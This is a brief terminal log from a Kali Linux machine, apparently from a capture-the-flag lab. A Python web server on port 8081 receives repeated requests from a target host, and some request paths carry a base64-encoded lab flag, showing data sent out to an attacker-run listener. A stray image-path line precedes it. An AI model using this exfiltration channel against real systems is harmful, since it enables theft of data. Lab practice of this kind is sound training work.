 ┌──(root㉿kali)-[/home/kali]
└─# sudo python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.185.65 - - [26/Feb/2025 18:49:01] "GET / HTTP/1.1" 200 -
10.10.185.65 - - [26/Feb/2025 18:49:13] "GET / HTTP/1.1" 200 -
10.10.185.65 - - [26/Feb/2025 18:49:24] "GET / HTTP/1.1" 200 -
10.10.185.65 - - [26/Feb/2025 18:49:35] "GET / HTTP/1.1" 200 -
10.10.185.65 - - [26/Feb/2025 18:49:46] "GET / HTTP/1.1" 200 -
10.10.185.65 - - [26/Feb/2025 18:49:58] code 404, message File not found
10.10.185.65 - - [26/Feb/2025 18:49:58] "GET /VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZTh
iNjIzMDVlZTZ9 HTTP/1.1" 404 -
10.10.185.65 - - [26/Feb/2025 18:50:08] code 404, message File not found
10.10.185.65 - - [26/Feb/2025 18:50:08] "GET /VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZTh
iNjIzMDVlZTZ9 HTTP/1.1" 404 -
10.10.185.65 - - [26/Feb/2025 18:50:19] code 404, message File not found
10.10.185.65 - - [26/Feb/2025 18:50:19] "GET /VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZTh
iNjIzMDVlZTZ9 HTTP/1.1" 404 -
10.10.185.65 - - [26/Feb/2025 18:50:29] code 404, message File not found
10.10.185.65 - - [26/Feb/2025 18:50:29] "GET /VEhNezgzNzg5YTY5MDc0ZjYzNmY2NGEzODg3OWNmY2FiZTh
iNjIzMDVlZTZ9 HTTP/1.1" 404 -